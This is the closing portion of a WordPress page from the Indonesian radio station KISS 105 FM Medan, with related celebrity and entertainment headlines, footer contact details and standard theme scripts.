        <div class="td-module-thumb"><a href="https://kissfmmedan.com/lisa-tahu-sesuatu-dan-langsung-singkirkan-boneka-dari-fans/"  rel="bookmark" class="td-image-wrap " title="Lisa Tahu Sesuatu dan Langsung Singkirkan Boneka Dari Fans" ><img class="entry-thumb" src="[data-uri]" alt="Lisa Tahu Sesuatu dan Langsung Singkirkan Boneka Dari Fans" title="Lisa Tahu Sesuatu dan Langsung Singkirkan Boneka Dari Fans" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2023/05/New-Project-2-5-100x70.png" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2023/05/New-Project-2-5-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/lisa-tahu-sesuatu-dan-langsung-singkirkan-boneka-dari-fans/"  rel="bookmark" title="Lisa Tahu Sesuatu dan Langsung Singkirkan Boneka Dari Fans">Lisa Tahu Sesuatu dan Langsung Singkirkan Boneka Dari Fans</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-29T14:46:57+07:00" >May 29, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://kissfmmedan.com/netizen-temukan-ariel-tatum-nicholas-saputra-liburan-bareng/"  rel="bookmark" class="td-image-wrap " title="Netizen Temukan Ariel Tatum &#8211; Nicholas Saputra Liburan Bareng" ><img class="entry-thumb" src="[data-uri]" alt="Netizen Temukan Ariel Tatum - Nicholas Saputra Liburan Bareng" title="Netizen Temukan Ariel Tatum &#8211; Nicholas Saputra Liburan Bareng" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2023/01/areil-tatum-100x70.jpg" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2023/01/areil-tatum-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/netizen-temukan-ariel-tatum-nicholas-saputra-liburan-bareng/"  rel="bookmark" title="Netizen Temukan Ariel Tatum &#8211; Nicholas Saputra Liburan Bareng">Netizen Temukan Ariel Tatum &#8211; Nicholas Saputra Liburan Bareng</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-07T16:55:18+07:00" >January 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://kissfmmedan.com/sebuah-trik-simpel-mencari-resto-makanan-enak-dari-ahlinya/"  rel="bookmark" class="td-image-wrap " title="Sebuah Trik Simpel Mencari Resto Makanan Enak Dari Ahlinya" ><img class="entry-thumb" src="[data-uri]" alt="Sebuah Trik Simpel Mencari Resto Makanan Enak Dari Ahlinya" title="Sebuah Trik Simpel Mencari Resto Makanan Enak Dari Ahlinya" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2023/01/res-100x70.jpg" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2023/01/res-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/sebuah-trik-simpel-mencari-resto-makanan-enak-dari-ahlinya/"  rel="bookmark" title="Sebuah Trik Simpel Mencari Resto Makanan Enak Dari Ahlinya">Sebuah Trik Simpel Mencari Resto Makanan Enak Dari Ahlinya</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-06T23:15:56+07:00" >January 6, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://kissfmmedan.com/netflix-batalkan-musim-kedua-series-1899-netizen-kecewa/"  rel="bookmark" class="td-image-wrap " title="Netflix Batalkan Musim Kedua Series 1899, Netizen Kecewa" ><img class="entry-thumb" src="[data-uri]" alt="Netflix Batalkan Musim Kedua Series 1899, Netizen Kecewa" title="Netflix Batalkan Musim Kedua Series 1899, Netizen Kecewa" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2023/01/New-Project-3-1-100x70.png" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2023/01/New-Project-3-1-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/netflix-batalkan-musim-kedua-series-1899-netizen-kecewa/"  rel="bookmark" title="Netflix Batalkan Musim Kedua Series 1899, Netizen Kecewa">Netflix Batalkan Musim Kedua Series 1899, Netizen Kecewa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-06T18:06:00+07:00" >January 6, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://kissfmmedan.com/changbin-stray-kids-jadi-duta-nasi-goreng-indonesia/"  rel="bookmark" class="td-image-wrap " title="Changbin Stray Kids Jadi Duta Nasi Goreng Indonesia" ><img class="entry-thumb" src="[data-uri]" alt="Changbin Stray Kids Jadi Duta Nasi Goreng Indonesia" title="Changbin Stray Kids Jadi Duta Nasi Goreng Indonesia" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2023/01/New-Project-1-100x70.png" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2023/01/New-Project-1-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/changbin-stray-kids-jadi-duta-nasi-goreng-indonesia/"  rel="bookmark" title="Changbin Stray Kids Jadi Duta Nasi Goreng Indonesia">Changbin Stray Kids Jadi Duta Nasi Goreng Indonesia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-06T19:44:00+07:00" >January 6, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://kissfmmedan.com/avatar-aang-ternyata-sulit-berkembang-karena-film-avatar/"  rel="bookmark" class="td-image-wrap " title="Avatar Aang Ternyata Sulit Berkembang Karena Film “Avatar”" ><img class="entry-thumb" src="[data-uri]" alt="Avatar Aang Ternyata Sulit Berkembang Karena Film “Avatar”" title="Avatar Aang Ternyata Sulit Berkembang Karena Film “Avatar”" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2022/12/New-Project-1-1-100x70.png" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2022/12/New-Project-1-1-200x140.png" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/avatar-aang-ternyata-sulit-berkembang-karena-film-avatar/"  rel="bookmark" title="Avatar Aang Ternyata Sulit Berkembang Karena Film “Avatar”">Avatar Aang Ternyata Sulit Berkembang Karena Film “Avatar”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-12T15:14:28+07:00" >December 12, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://kissfmmedan.com/"><img class="td-retina-data" src="https://kissfmmedan.com/wp-content/uploads/2021/07/LOGO-KISS-FM-DI-WEBSITE-Footer.png" data-retina="https://kissfmmedan.com/wp-content/uploads/2021/07/LOGO-KISS-FM-DI-WEBSITE-Footer.png" alt="KISS FM MEDAN" title=""  width="267" height="41" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><span class="Nama_Perusahaan">PT. Radio Kidung Indah Selaras Suara<br></span>
<span class="Alamat">Jl. Cut Nyak Dien No. 16 Medan - 20152<br>
Telp. +6261 4142291 Fax. +6261 4538933<br>
marketing@kissfm-medan.com, letters@kissfm-medan.com<br><br></span>

<!--<span style="color:#dfa63e;" class="Nama_Perusahaan">
Jakarta Office:</span><br>
Jl. Warga No. 19 Pejaten Barat Pasar Minggu<br>
JAKARTA - 12510<br>
Telp. 0811950453 <span style="margin-left: 10px;">Fax. 02179190381<br></span>--></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/105kissfmmedan" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/105kissfmmedan/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/105kissfmmedan" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6u9P0ilWuqdcBLdevB68rg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="td-subfooter-menu"><li id="menu-item-38626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-38626"><a href="https://kissfmmedan.com/office/about-us/">About Us</a></li>
<li id="menu-item-38628" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38628"><a href="https://kissfmmedan.com/office/contact-us/">Contact Us</a></li>
<li id="menu-item-38780" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38780"><a href="https://kissfmmedan.com/office/policy/">Policy</a></li>
<li id="menu-item-30101" class="about_this_web menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30101"><a href="https://kissfmmedan.com/about-this-web/">About this web</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright - KISS 105 FM MEDAN. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kissfmmedan.com/anya-geraldine-dan-vino-bastian-pontang-panting-bayar-hutang/"  rel="bookmark" class="td-image-wrap " title="Anya Geraldine dan Vino Bastian Pontang Panting Bayar Hutang" ><img class="entry-thumb" src="[data-uri]" alt="Anya Geraldine dan Vino Bastian Pontang Panting Bayar Hutang" title="Anya Geraldine dan Vino Bastian Pontang Panting Bayar Hutang" data-type="image_tag" data-img-url="https://kissfmmedan.com/wp-content/uploads/2023/10/New-Project-4-1-324x160.png" data-img-retina-url="https://kissfmmedan.com/wp-content/uploads/2023/10/New-Project-4-1-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://kissfmmedan.com/anya-geraldine-dan-vino-bastian-pontang-panting-bayar-hutang/"  rel="bookmark" title="Anya Geraldine dan Vino Bastian Pontang Panting Bayar Hutang">Anya Geraldine dan Vino Bastian Pontang Panting Bayar Hutang</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://kissfmmedan.com/author/elvi/">Elzaki</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-14T19:12:19+07:00" >October 14, 2023</time></span>                <span class="td-module-comments"><a href="https://kissfmmedan.com/anya-geraldine-dan-vino-bastian-pontang-panting-bayar-hutang/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a53bc4c848
    -->

    <script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/radio-station/js/radio-station.js?ver=1760003826" id="radio-station-js"></script>
<script type="text/javascript" id="radio-station-js-after">
/* <![CDATA[ */
var radio = {}; radio.timezone = {}; radio.time = {}; radio.labels = {}; radio.units = {}; radio.sep = ':';radio.ajax_url = 'https://kissfmmedan.com/wp-admin/admin-ajax.php';
radio.clock_format = '12';
matchmedia = window.matchMedia || window.msMatchMedia;
radio.touchscreen = !matchmedia('(any-pointer: fine)').matches;
radio.debug = false;
radio.clock_debug = false;
radio.timezone.location = 'Asia/Jakarta';
radio.timezone.offset = 25200;
radio.timezone.code = 'WIB';
radio.timezone.utc = 'UTC+7';
radio.timezone.utczone = false;
radio.timezone.adjusted = true;
radio.timezone.useroffset = (new Date()).getTimezoneOffset() * 60;
radio.labels.months = new Array('January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December');
radio.labels.smonths = new Array('Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec');
radio.labels.days = new Array('Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday');
radio.labels.sdays = new Array('Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat');
radio.labels.showstarted = 'This Show has started.';
radio.labels.showended = 'This Show has ended.';
radio.labels.playlistended = 'This Playlist has ended.';
radio.labels.timecommencing = 'Commencing in';
radio.labels.timeremaining = 'Will End';
radio.units.am = 'am'; radio.units.pm = 'pm'; radio.units.second = 'Second'; radio.units.seconds = 'Seconds'; radio.units.minute = 'Minute'; radio.units.minutes = 'Minutes'; radio.units.hour = 'Hour'; radio.units.hours = 'Hours'; radio.units.day = 'Day'; radio.units.days = 'Days'; 
radio.moment_map = {'d':'D', 'j':'D', 'w':'e', 'D':'e', 'l':'e', 'N':'e', 'S':'Do', 'F':'M', 'm':'M', 'n':'M', 'M':'M', 'Y':'YYYY', 'y':'YY','a':'a', 'A':'a', 'g':'h', 'G':'H', 'g':'h', 'H':'H', 'i':'m', 's':'s'}
radio.convert_show_times = false;
/* ]]> */
</script>
<script type="text/javascript" src="https://kissfmmedan.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kissfmmedan.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://kissfmmedan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[42634]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kissfmmedan.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -257
content:
{"42634":86}